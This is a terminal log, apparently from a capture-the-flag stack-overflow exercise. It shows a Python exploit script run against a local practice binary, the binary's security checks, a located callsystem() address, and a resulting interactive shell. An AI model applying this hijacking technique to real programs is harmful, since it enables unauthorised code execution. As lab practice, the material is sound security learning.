 ski12@ubuntu:~/ctf/pwn/stack$ python level3.py
[+] Starting local process './level3': pid 13952
[*] '/home/ski12/ctf/pwn/stack/level3'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*]callsystem() addr: 0x4005b6
[*]sending payload...
[*] Switching to interactive mode
Hello, World
$ whoami
ski12
$